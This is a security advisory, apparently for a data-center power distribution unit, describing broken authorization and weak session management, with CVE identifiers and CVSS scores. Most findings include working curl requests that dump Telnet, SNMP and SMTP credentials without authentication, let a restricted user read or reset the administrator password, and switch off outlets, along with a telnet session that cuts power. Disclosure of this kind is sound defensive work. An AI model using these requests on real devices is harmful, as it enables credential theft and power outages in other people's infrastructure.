1. Broken authorization
The web interface lacks proper authorization checks in several places, where the web interface fails to check for a valid session and if the session owning user is authorized to perform a certain action. As a result the session ID can be left blank or even be completely omitted in HTTP requests. A few examples are documented in the following sub-sections, but there are certainly more such missing checks in the entire interface, for example during firmware update.
1.1 Unauthenticated access to Telnet and SNMP credentials (CVE-2023-25413)
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:L, 9.3 Critical
The PDU can be configured to provide Telnet and SNMP interfaces, which requires authentication information to be stored. A function of the interface allows accessing SNMP and Telnet information without authentication and it is possible to read the configuration for SNMP and Telnet, which reveals several credentials.
Impact: This vulnerabilty allows an attacker to read configuration, including passwords for SNMP and Telnet, without authentication. These credentials can be abused in further attack steps, for example for switching off infrastructure that is powered by the PDU.
Details: The following HTTP GET request shows how to retrieve the information from a PDU which has the IP address 10.0.0.235 in the test network. The retrieved information is in an XML-style format. The Telnet credentials are below the XML-element node name14 and PWD14. Several SNMP-related credentials are stored in the nodes for snmpName, snmpAuthPwd, snmpPrivPwd, readComm, and writeComm.
$ curl -i -s -k 'https://10.0.0.235/xml/SNMPTelnetCtrl.xml?SID=&SIndex=0&UID=8'
HTTP/1.1 200 OK
Connection: close
Content-Type: text/xml
Cache-Control: no-cache
<response>
<snmpName>administrator</snmpName>
<snmpAuthPwd>mysecretauthpw</snmpAuthPwd>
<snmpPrivPwd>mysecretprivpw</snmpPrivPwd>
<readComm>mysecretrd</readComm>
<writeComm>mysecretwr</writeComm>
<snmpEnable>0</snmpEnable>
<TELNET>1</TELNET>
<telnetPort>23</telnetPort>
<name14>teladmin</name14>
<PWD14>mysecrettelpw</PWD14>
<usrNameLen>6</usrNameLen>
<usrPswLen>6</usrPswLen>
<upper>0</upper>
<lower>0</lower>
<oneNumber>0</oneNumber>
</response>
Once, the Telnet credentials are known, it is possible to access the PDU and to switch off power, if Telnet is enabled:
$ telnet 10.0.0.235
Trying 10.0.0.235...
Connected to 10.0.0.235.
Escape character is '^]'.
Login: teladmin
Password: *************
Logged in successfully
PE Telnet server 1.1
> sw o01 off
Outlet<01> command is setting
Precondition: An attacker must be able to reach the web interface via the network.
1.2 Unauthenticated access to Event Notification configuration (CVE-2023-25415)
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:L, 9.3 Critical
The PDU may send events via SMTP to an E-mail address, via SNMP to a trap receiver or via Syslog to a Syslog server. Sending E-mails may require SMTP authentication and therefore needs SMTP credentials stored in the configuration. SNMP may require user authentication or a community string, which is configurable, too. A vulnerability in the web interface makes it possible to dump the event notification configuration without authentication.
Impact: This vulnerabilty allows an attacker to read configuration, including passwords for SNMP and SMTP. These credentials can then be abused to access additional infrastructure. SMPT credenitals could be abused for data exfiltration by sending e-mails to recipients outside of an outboud-filtered network.
Details: The following request extracts the corresponding configuration via the web interface. Username and password are stored in URL-encoded form.
$ curl -i -s -k 'https://10.0.0.235/xml/event_notification.xml'
HTTP/1.1 200 OK
Connection: close
Content-Type: text/xml
Cache-Control: no-cache
<response>
<!--Event Nofification-->
<SMTP>1</SMTP>
<SMTPSer>mymailserver.com</SMTPSer>
<SMTPauth>1</SMTPauth>
<SMTPAN>%6D%79%74%65%73%74%61%63%63%6F%75%6E%74</SMTPAN>
<SMTPpwd>%6D%79%73%65%63%72%65%74%73%6D%74%70%70%77</SMTPpwd>
<SMTPFr>from@example.org</SMTPFr>
<SMTPTo>to@example.org</SMTPTo>
<SNMP>1</SNMP>
<TrapMode>2</TrapMode>
<SNMPIP1>10.0.0.23</SNMPIP1>
<SNMPport1>162</SNMPport1>
<ComStr1></ComStr1>
<UsrName1>snmpuser1</UsrName1>
<UsrAuth1>secretauthpassword1</UsrAuth1>
<UsrPriv1>secretprivpassword1</UsrPriv1>
<SNMPIP2>0.0.0.0</SNMPIP2>
<SNMPport2>162</SNMPport2>
<ComStr2></ComStr2>
<UsrName2></UsrName2>
<UsrAuth2></UsrAuth2>
<UsrPriv2></UsrPriv2>
<Syslog>0</Syslog>
<SyslogIP>0.0.0.0</SyslogIP>
<SyslogPort>514</SyslogPort>
<SMTPPortNum>25</SMTPPortNum>
</response>
Precondition: An attacker must be able to reach the web interface via the network.
1.3 Unauthenticated access to logs
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N, 5.3 Medium
Log files can be accessed as well without authentication. They contain less sensitive information, but may reveal valid user names and information about the network topology.
Impact: Access to logging information may be abused to learn about available users and to watch for recent activity. Knowing available users may be helpful for password bruteforcing attacks. In general, logs may reveal information about internal networks, for example from which IP addresses the PDU's web interface was accessed and how the PDU received its IP address. These information may help for further attack steps.
Details: Log files can be accessed via the path /Log_information/Systemlog.csv with content type application/vnd.ms-excel or via /Log_information/Systemlog.txt with content type text/plain. The content is the same, but in different formats. The following HTTP GET request shows how an attacker can access log data.
$ curl -i -s -k 'https://10.0.0.235/Log_information/Systemlog.csv'
HTTP/1.1 200 OK
Connection: close
Content-Type: application/vnd.ms-excel
Content-Disposition: attachment; filename="Systemlog.csv"
Cache-Control: max-age=0
001,2022-12-28 22:51:51 (GMT+01:00),System,Information,administrator,Log export by administrator was successful.
002,2022-12-28 22:51:34 (GMT+01:00),System,Information,administrator,Log export by administrator was successful.
003,2022-12-28 22:51:18 (GMT+01:00),System,Information,administrator,Log export by administrator was successful.
004,2022-12-28 22:51:03 (GMT+01:00),System,Information,administrator,Log export by administrator was successful.
005,2022-12-28 22:36:45 (GMT+01:00),Authentication,Information,administrator,administrator 10.0.0.12 session timed out.
006,2022-12-28 22:17:22 (GMT+01:00),System,Information,administrator,PDU configuration backup by administrator was successful.
007,2022-12-28 22:14:24 (GMT+01:00),System,Information,administrator,PDU configuration backup by administrator was successful.
008,2022-12-28 22:13:38 (GMT+01:00),System,Information,administrator,PDU configuration backup by administrator was successful.
009,2022-12-28 22:12:18 (GMT+01:00),System,Information,administrator,PDU configuration backup by administrator was successful.
010,2022-12-28 22:11:50 (GMT+01:00),System,Information,administrator,PDU configuration backup by administrator was successful.
011,2022-12-28 22:08:07 (GMT+01:00),Authentication,Information,administrator,administrator 10.0.0.12 logged in.
012,2022-12-28 22:07:46 (GMT+01:00),Authentication,Notification,administrator,administrator 10.0.0.12 login failed.
013,2022-12-28 22:07:33 (GMT+01:00),Authentication,Notification,administrator,administrator 10.0.0.12 login failed.
014,2022-12-28 22:04:06 (GMT+01:00),System,Notification,,PDU 0.0.0.0 get new IP address 10.0.0.235 from DHCP server.
015,2022-12-28 22:04:03 (GMT+01:00),System,Information,,Device was rebooted.
016,2022-12-28 16:02:29 (GMT+01:00),System,Notification,administrator,Firmware upgrade by administrator failed (Code: 30)
017,2022-12-28 16:02:17 (GMT+01:00),System,Notification,administrator,Firmware upgrade by administrator failed (Code: 30)
018,2022-12-28 16:02:07 (GMT+01:00),System,Notification,,PDU 0.0.0.0 get new IP address 10.0.0.235 from DHCP server.
[...]
Precondition: An attacker must be able to reach the web interface via the network.
1.4 Restricted user's read-access to administrator credentials (CVE-2023-25407)
CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:N/A:L, 7.6 High
As described above, the PDU supports users who should have restricted access to the web interface to only manage a subset of outlets. These users will have an authenticated session. Nevertheless, an authenticated session of a restricted user should not result in access to information that could be used to circumvent intended restriction, but this is possible with the PDU.
Impact: A restricted user is able to obtain the administrator password. This allows full control over the PDU. An attacker may be able to switch off infastructure in a data center.
Details: The following example shows how the administrator password is dumped along other user data from an authenticated session with the session ID 5555555555555555, which belongs to the restricted user user12345:
$ curl -i -s -k 'https://10.0.0.235/xml/accounts.xml?SID=5555555555555555&SIndex=0&UID=8'
HTTP/1.1 200 OK
Connection: close
Content-Type: text/xml
Cache-Control: no-cache
<response>
<oltAuthTable>000100000000000000;010000000000000000;020000000000000000;030000000000000000;040000000000000000;050000000000000000;060000000000000000;070000000000000000;</oltAuthTable>
<flag1>1</flag1>
<UT1>2</UT1>
<name1>user12345</name1>
<PWD1>secret123</PWD1>
<flag2>0</flag2>
<UT2>2</UT2>
<name2></name2>
<PWD2></PWD2>
<flag3>0</flag3>
<UT3>2</UT3>
<name3></name3>
<PWD3></PWD3>
<flag4>0</flag4>
<UT4>2</UT4>
<name4></name4>
<PWD4></PWD4>
<flag5>0</flag5>
<UT5>2</UT5>
<name5></name5>
<PWD5></PWD5>
<flag6>0</flag6>
<UT6>2</UT6>
<name6></name6>
<PWD6></PWD6>
<flag7>0</flag7>
<UT7>2</UT7>
<name7></name7>
<PWD7></PWD7>
<flag8>0</flag8>
<UT8>2</UT8>
<name8></name8>
<PWD8></PWD8>
<UT9>1</UT9>
<name9>administrator</name9>
<PWD9>secret123456</PWD9>
<name10></name10>
<PWD10></PWD10>
<name11></name11>
<PWD11>******</PWD11>
<name12></name12>
<PWD12>******</PWD12>
<name13></name13>
<PWD13>******</PWD13>
<usrNameLen>6</usrNameLen>
<usrPswLen>6</usrPswLen>
<upper>0</upper>
<lower>0</lower>
<oneNumber>0</oneNumber>
</response>
Precondition: The attacker needs access to an authenticated session of a restricted user.
1.5 Restricted user's write-access to administrator credentials
CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:L/I:H/A:L, 8.2 High
A restricted user with a valid session is able to alter the PDU's administrator password.
Impact: A restricted user is able to change the administrator's password to a known value, which allows the user to log into the PDU's web interface afterwards with full privileges. This results in access to all functions of the PDU.
Details: A restricted user with a valid session is able to send the following HTTP POST request to alter the administrator password:
$ curl -i -s -k -X $'POST' \
--data-binary $'u209=new_pw' \
$'https://10.0.0.235/user_management/accounts.cgi?SID=5555555555555555&SIndex=0&UID=8&Name=administrator'
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
Cache-Control: no-cache
If the session ID is known (for example via a session fixiation attack), the attack could be leveraged via a Cross-Site Request Forgery attack, which is described later in this advisory.
Precondition: The attacker needs access to an authenticated session of a restricted user.
1.6 Restricted user's read-access to configuration backup
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N, 5.3 Medium
A restricted user is able to trigger a configuration backup operation. The resulting configuration backup can be downloaded without authentication. The backup file seems to be obfuscated, which at least does not reveal sensitive information without further analysis.
Impact: This vulnerability results in the leak of a configuration backup.
Details: Performing a configuration backup is a two-step process. First, in an authenticated session of a restricted user, the creation of a configuration backup is triggered as shown below:
$ curl -i -s -k -X $'POST' \
--data-binary $'BackupPwd=' \
$'https://10.0.0.235/maintenance/fwupgrade.cgi?SID=5555555555555555&SIndex=0&UID=8&Name=administrator'
In the second step, the created config backup can be downloaded without authentication:
$ curl -i -s -k 'https://10.0.0.235/maintenance/PEConfig.bin?SIndex=0&UID=8&Name=administrator' --output aten_config.bak
The backup can only be downloaded once. To download another configuration backup, the two-step process must be performed, again. In theory, an attacker could try to continuously download the backup file by repeating the second step.
Precondition: The attacker needs access to an authenticated session of a restricted user to perform a backup operation. The second approach of waiting for a backup to happen and to download it, does not require authentication, but requires the attack to at least reach the PDU's web interface.
1.7 Restricted user's access to other user's outlets (CVE-2023-25409)
CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:N/I:L/A:L, 5.5 Medium
The PDU's web interface supports multiple users and for each user, there is an access matrix, which outlets the user is able to control. There are two modes of access: A read-access should prevent the user from performing any changes to an outlet, but allows to see the state, name of the outlet and power measurements. A write-access also allows changes. However, a restricted user is able to control power outlets that have not been assigned to them due to broken authorization checks.
Impact: A restricted user is able to control other user's power outlets, which may be used to switch off infrastructure in a data center.
Details: To control an outlet, the user sends a POST request to the web interface within an authenticated session. A variable outcont40X defines which outlet is controlled. Outlet 1 is referenced by outcont401 and outlet 8 is referenced by outcont408. To switch off an outlet the parmeter value is set to 0. A 1 enables an outlet. In the following example the user switches off outlet 4, which the user has no control off.
curl -i -s -k -X $'POST' \
--data-binary $'outcont404=0' \
$'https://10.0.0.235/outlet_access/connections.cgi?SID=5555555555555555&SIndex=0&UID=8&Name=administrator'
The restricted user user12345 is configured to have read-access on outlet 1 and write-access on outlet 8, which is reflected by the web interface by only showing these items.


Precondition: The attacker needs access to an authenticated session of a restricted user.
1.8 Unauthenticated session termination (CVE-2023-25414)
CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:U/C:N/I:L/A:L, 3.5 Low
An attacker is able to terminate a running session of web interface users.
Impact: This allows an unauthenticated attacker to force a logout of valid users. This can be abused to deny other users access to the web interface, for example to prevent that shut down infrastructure is powered up again.
Details: To terminate the administrator session, the following HTTP GET request can be sent to the web interface. In this request, UID=8 refers to the administrator. After sending this request, the session is not valid anymore.
curl -i -s -k $'https://10.0.0.235/xml/login.xml?SID=clear&SIndex=0&UID=8&Name=administrator'
Precondition: An attacker must be able to reach the web interface via the network.
2. Weak session management
The web interface provides a session management. As described above, there are several authorization weaknesses, but the session management itself has also weaknesses, which are summerized here. In general, the web application identifies a session via the SID parameter, which is a 16 hex-digit long session identifier. When a user logs into the PDU's web interface, the browser sends a username and password along with a client-generated session ID. On authentication success, the session ID is then bound to the authenticated session.
2.1 Sensitive session ID transferred via URL parameter
CVSS:3.1/AV:A/AC:H/PR:N/UI:R/S:U/C:N/I:N/A:N, 0.0 Information
This session ID is sensitive information. The browser sends this SID as URL parameter to the web interface. URL parameters are usually an inadequate place to store sensitive information, because parameter values may leak through proxy server, browser histories, browser plugins, SSL intercepting proxies, etc. Corresponding example URLs are shown in this advisory. The session ID may also leak via HTTP referrer, which the application does not control, for example via a referrer policy.
Impact: If a session ID leaks, an attacker is able to compromise a session. With access to the web interface, most PDU functions would be usable.
Precondition: An attacker must be able to obtain a session ID (for example via a leak). The session must be valid and the attacker needs direct or indirect access to the PDU's web interface.
2.2 Potential session fixation
CVSS:3.1/AV:A/AC:H/PR:N/UI:R/S:U/C:N/I:N/A:N, 0.0 Information
The web browser generates the session ID. During the login, the session ID is bound to an authentication state. If an attacker was able to define the session ID before authentication to a known value, the session would be compromised. This could be possible in combination with a cross site scripting vulnerability, but no such vulnerability was found.
Impact: If an attacker is able to set a session ID, the sessions would be compromised. With access to the web interface, most PDU functions would then be usable.
Details: During the authentication, the browser sends an HTTP POST request similar to the following:
POST /xml/login_result.xml?SID=0123456789abcdef HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=administrator&password=secret123456
The session ID (here 0123456789abcdef) could then be used for further HTTP requests.
A value of 0 for LoginValidate means an authentication success. Any other non-zero value indicates an error. As far as observed, 1 is returned for an invalid username/password pair. The server returns a 3 for too many password fails and 4 indicates a still running user session, if only a single session is allowed.
Precondition: The attacker must be able to control the session ID and needs direct or indirect access to the PDU's web interface to use its functions.
2.3 No explicit CSRF protection (CVE-2023-25411)
CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:N/I:L/A:N, 4.7 Medium
There is no explicit protection regarding Cross-Site Request Forgery (CSRF).
Impact: In combination with unauthenticated functions, an attacker could alter configuration in the PDU, which could facilitate further attack steps.
Details: In a CSRF attack, the attacker remote-controls a target application by abusing a web browser mechanism to append authentication data, when the browser sends requests to a web application. This does not require an attacker to access the targeted web interface. Instead, another user's web browser is leveraged to perform authenticated requests to the targeted web interface.
The PDU's web interface does not rely on browser cookies, which would be automatically sent along with requests, but uses the SID URL parameter. An implicit CSRF protection is partially given via the SID parameter, which has a similar effect as an anti-CSRF token. However, as documented in this advisory, the web application does not verify the SID parameter for several API calls and when this is not done for state-changing API calls, there is also no CSRF protection. For example, this is the case for the unauthenticated session termination.
Precondition: An attacker must be able to trick a target user's browser to send HTTP requests to the target application. There must be an unauthenticated function to call.

